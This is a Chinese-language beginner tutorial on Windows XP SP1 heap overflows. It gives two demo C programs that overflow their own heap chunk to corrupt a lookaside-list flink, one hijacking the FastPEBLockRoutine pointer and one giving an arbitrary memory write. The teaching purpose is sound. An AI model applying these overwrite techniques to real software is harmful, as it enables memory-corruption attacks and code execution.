本文从程序实例出发,展示了XP SP1下的堆溢出+代码执行,XP SP3下的堆溢出+内存任意写,主要面向{已经掌握缓冲区溢出原理,希望进一步了解堆溢出原理的初学者}、{就是想找个堆溢出例子跑一遍的安全爱好者}以及{跑不通各种堆溢出书籍示例代码、非得跑通代码才看的进去书的搜索者}
本笔记参考自:http://net-ninja.net/article/2011/Sep/03/heap-overflows-for-humans-102/
代码有较多改动,终于跑通了,并且试着简单地利用了一下。
按照代码阅读者视角 整理了讲解思路。
笔记只供初学者参考,并非严肃探讨堆溢出细节问题,若有不当之处恳请各位指正。
虚拟机: VirtualBox
操作系统: Windows XP sp1
编译器: VC++ 6.0
调试工具: 看雪OllyICE
其中,Windows XP 只能是sp1,因为sp2之后需要绕过其溢出保护机制 会使文章更加复杂。
如果您想要寻找xp sp3 下的内存任意写实例,请跳转0x09。
安装Windows XP sp1 注意,网上有很多sp2 不知什么目的写成是sp1,下面是真正的sp1 http://pan.baidu.com/share/link?shareid=371613660&uk=1865555701&fid=2361791550
下载VC++ 6.0 绿色版 http://pan.baidu.com/s/1kTLqYnd 解压后运行sin.bat
下载代码工程 http://pan.baidu.com/s/1kT5HRNp
或者拷贝文中代码 自己新建工程
#!cpp
/*
Overwriting a chunk on the lookaside example
*/
#include <stdio.h>
#include <windows.h>
void print()
{
printf("\nHello\n");
}
int main(int argc,char *argv[])
{
char *a,*b,*c;
long *hHeap;
char buf[10];
printf("----------------------------\n");
printf("Overwrite a chunk on the lookaside\n");
printf("Heap demonstration\n");
printf("----------------------------\n");
// create the heap
hHeap = HeapCreate(0x00040000,0,0);
printf("\n(+) Creating a heap at: 0x00%xh\n",hHeap);
printf("(+) Allocating chunk A\n");
// allocate the first chunk of size N (<0x3F8 bytes)
a = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf("(+) Allocating chunk B\n");
// allocate the second chunk of size N (<0x3F8 bytes)
b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf("(+) Chunk A=0x00%x\n(+) Chunk B=0x00%x\n",a,b);
printf("(+) Freeing chunk B to the lookaside\n");
// Freeing of chunk B: the chunk gets referenced to the lookaside list
HeapFree(hHeap,0,b);
// set software bp
//__asm__("int $0x3");
printf("(+) Now overflow chunk A:\n");
// The overflow occurs in chunk A: we can manipulate chunk B's Flink
// PEB lock routine for testing purposes
// 16 bytes for size, 8 bytes for header and 4 bytes for the flink
strcpy(a,"XXXXXXXXXXXXXXXXAAAABBBB\x20\xf0\xfd\x7f");
// strcpy(a,"XXXXXXXXXXXXXXXXAAAABBBBDDDD");
//gets(a);
// set software bp
//__asm__("int $0x3");
printf("(+) Allocating chunk B\n");
// A chunk of block size N is allocated (C). Our fake pointer is returned
// from the lookaside list.
b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf("(+) Allocating chunk C\n");
// set software bp
// __asm__("int $0x3");
// A second chunk of size N is allocated: our fake pointer is returned
c = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf("(+) Chunk A=0x00%x\n(+)Chunk B=0x00%x\n(+) Chunk C=0x00%x\n",a,b,c);
// A copy operation from a controlled input to this buffer occurs: these
// bytes are written to our chosen location
// insert shellcode here
printf("%x",print);
memcpy(c,"\x00\x10\x40\x00",4);
// set software bp
//_asm int 0x3;
exit(0);
}

编译运行,运气好的直接就能跑,不过一般会如下图:

显示为:401005(0x00401005),然后修改代码中:
#!cpp
memcpy(c,"\x00\x10\x40\x00",4);
改成
#!cpp
memcpy(c,"\x05\x10\x40\x00",4);
重新编译运行即可,成功后如下图:

然后就可以开始正文了。
之前我们给a从堆里分配了0x10即16个字节的空间
#!cpp
a = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
因此
#!cpp
strcpy(a,"XXXXXXXXXXXXXXXXAAAABBBB\x20\xf0\xfd\x7f");
发生了溢出。
#!cpp
HeapFree(hHeap,0,b);
把b free掉,然后b就会被放到lookaside list备用。
覆盖了b的freelist chunk结构。
(AAAABBBB覆盖了Headers,然后\x20\xf0\xfd\x7f覆盖的是flink)

#!cpp
printf("(+) Allocating chunk B\n");
// A chunk of block size N is allocated (C). Our fake pointer is returned
// from the lookaside list.
b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf("(+) Allocating chunk C\n");
// set software bp
// __asm__("int $0x3");
// A second chunk of size N is allocated: our fake pointer is returned
c = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf("(+) Chunk A=0x00%x\n(+)Chunk B=0x00%x\n(+) Chunk C=0x00%x\n",a,b,c);
先是从lookaside取回b (flink已经被覆盖了),然后再去分配c ,于是c被分配到了b的flink即我们的虚假指针处,之后就可以实现内存任意写了(写进c的内容就是写进虚假指针)
0x7FFDF000 指向 FastPEBLockRoutine() 地址指针 (XP SP1) 我们覆盖这个地址,这样一旦触发异常,就会去call 这个地址。
然后我们把print函数地址写进去,于是就会去执行print函数(显示Hello,Hello上面打印的是print函数的地址)
因为SP1里面FastPEBLockRoutine()的地址是固定的,而SP2以后版本会随机
那就用如下代码吧,不过就没法FastPEBLockRoutine()随意call 了
#!cpp
/*
Overwriting a chunk on the lookaside example
*/
#include <stdio.h>
#include <windows.h>
int main(int argc,char *argv[])
{
char str[]="\nHello123456789213456789\n";
char *a,*b,*c;
long *hHeap;
char buf[10];
printf("----------------------------\n");
printf("Overwrite a chunk on the lookaside\n");
printf("Heap demonstration\n");
printf("----------------------------\n");
// create the heap
hHeap = HeapCreate(0x00040000,0,0);
printf("\n(+) Creating a heap at: 0x00%xh\n",hHeap);
printf("(+) Allocating chunk A\n");
// allocate the first chunk of size N (<0x3F8 bytes)
a = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf("(+) Allocating chunk B\n");
// allocate the second chunk of size N (<0x3F8 bytes)
b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf("(+) Chunk A=0x00%x\n(+) Chunk B=0x00%x\n",a,b);
printf("(+) Freeing chunk B to the lookaside\n");
// Freeing of chunk B: the chunk gets referenced to the lookaside list
HeapFree(hHeap,0,b);
// set software bp
//__asm__("int $0x3");
printf("(+) Now overflow chunk A:\n");
// The overflow occurs in chunk A: we can manipulate chunk B's Flink
// PEB lock routine for testing purposes
// 16 bytes for size, 8 bytes for header and 4 bytes for the flink
printf("%x\n",str);
printf(str);
memcpy(a,"XXXXXXXXXXXXXXXXAAAABBBB\x64\xff\x12\x00",28);
// strcpy(a,"XXXXXXXXXXXXXXXXAAAABBBBDDDD");0x71ac4050
//gets(a);
// set software bp
//__asm__("int $0x3");
printf("(+) Allocating chunk B\n");
// A chunk of block size N is allocated (C). Our fake pointer is returned
// from the lookaside list.
b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf("(+) Allocating chunk C\n");
// set software bp
// __asm__("int $0x3");
// A second chunk of size N is allocated: our fake pointer is returned
c = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
printf("(+) Chunk A=0x00%x\n(+)Chunk B=0x00%x\n(+) Chunk C=0x00%x\n",a,b,c);
// A copy operation from a controlled input to this buffer occurs: these
// bytes are written to our chosen location
// insert shellcode here
strcpy(c,"AAAAAAAAAAAA\n");
printf(str);
// set software bp
//_asm int 0x3;
exit(0);
}
也许一遍就能跑通,但是一般来说还是像下面一样

老规矩,自己改代码(图中12ff64)0x0012ff64
#!cpp
memcpy(a,"XXXXXXXXXXXXXXXXAAAABBBB\x64\xff\x12\x00",28);
注意里面有\x00,所以我换用memcpy了,成功后如下图

那么,这段代码展示的实际上是内存任意写(没有call anycode的利用),只是把任意内容写到了str里面,即free(b),再用str地址覆盖b的flink,然后取回b,然后分配c,c被分配到了str地址,然后向c里面写AAAAAAA,然后就写进str里面了。
个人观点:尽管看到这里读者仍然只是似懂非懂地{大致了解堆溢出的原理和过程},但是起码有了一个基本的概念,对以后深入研究其机理 奠定了兴趣基础,并且对于{只是好奇的爱好者}来说,涉猎这些也就够了。
建议有兴趣的朋友们去看看heap-overflows-for-humans-102 原文,里面有很多基础概念的讲解,本笔记仅为学习时的记录,并非严肃翻译原文。
http://net-ninja.net/article/2011/Sep/03/heap-overflows-for-humans-102/
注:本文代码基于此文章修改,改动较大。
《C和C++安全编码》